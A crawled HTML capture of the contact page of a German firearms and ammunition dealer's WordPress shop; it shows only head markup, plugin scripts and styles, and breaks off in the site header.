

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waffen.wutskowsky.de/contact-us-4/
body_size: 19087
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                         
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://waffen.wutskowsky.de/xmlrpc.php">

	<title>Contact Us 4 &#8211; Waffen- und Munitionshandel Andreas Wutskowsky</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Feed" href="https://waffen.wutskowsky.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Waffen- und Munitionshandel Andreas Wutskowsky &raquo; Kommentar-Feed" href="https://waffen.wutskowsky.de/comments/feed/" />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://waffen.wutskowsky.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pdc-layout-styles-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-product-details-customiser/assets/css/layout.css?ver=6.2.8' type='text/css' media='only screen and (min-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4043-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/post-4043.css?ver=1731827076' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://waffen.wutskowsky.de/wp-content/uploads/elementor/css/global.css?ver=1731827078' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-calendar-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-calendar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='https://waffen.wutskowsky.de/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://waffen.wutskowsky.de/wp-content/uploads/2024/06/xts-theme_settings_default-1718191084.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://waffen.wutskowsky.de/wp-content/plugins/jetpack/css/jetpack.css?ver=12.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","nonce":"89ba7ae6e8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.8' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/waffen.wutskowsky.de\/","site":"https:\/\/waffen.wutskowsky.de\/","ajax":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"2486f923cf4c647790e9a352bf532a32"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1' id='wd-device-library-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1' id='wd-scrollbar-js'></script>
<link rel="https://api.w.org/" href="https://waffen.wutskowsky.de/wp-json/" /><link rel="alternate" type="application/json" href="https://waffen.wutskowsky.de/wp-json/wp/v2/pages/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waffen.wutskowsky.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://waffen.wutskowsky.de/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://waffen.wutskowsky.de/contact-us-4/" />
<link rel='shortlink' href='https://waffen.wutskowsky.de/?p=655' />
<link rel="alternate" type="application/json+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fcontact-us-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://waffen.wutskowsky.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaffen.wutskowsky.de%2Fcontact-us-4%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '962b5be6b5';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=962b5be6b5';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '962b5be6b5';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=962b5be6b5'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '962b5be6b5';
                    var ajaxurl = 'https://waffen.wutskowsky.de/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=962b5be6b5';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://waffen.wutskowsky.de/wp-content/uploads/2020/05/cropped-ICON-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><meta name="generator" content="WordPress Download Manager 3.3.19" />
			<style id="wd-style-header_467233-css" data-type="wd-style-header_467233">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-h8jys5qjq9rdscbi6hkb .searchform {
	--wd-form-height: 46px;
}			</style>
			                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="page-template-default page page-id-655 theme-woodmart cookies-not-set collateral-product-columns-4 woocommerce-demo-store woocommerce-no-js wp-featherlight-captions wrapper-wide  catalog-mode-on categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-4043">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
						@keyframes wd-preloader-Rotate {
							0%{
								transform:scale(1) rotate(0deg);
							}
							50%{
								transform:scale(0.8) rotate(360deg);
							}
							100%{
								transform:scale(1) rotate(720deg);
							}
						}

						.wd-preloader-img:before {
							content: "";
							display: block;
							width: 50px;
							height: 50px;
							border: 2px solid #BBB;
							border-top-color: #000;
							border-radius: 50%;
							animation: wd-preloader-Rotate 2s cubic-bezier(0.63, 0.09, 0.26, 0.96) infinite ;
						}

						.color-scheme-light .wd-preloader-img:before {
							border-color: rgba(255,255,255,0.2);
							border-top-color: #fff;
						}
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
									</div>
			</div>
		
	<div class="website-wrapper">
									<header class="whb-header whb-header_467233 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="site-logo">
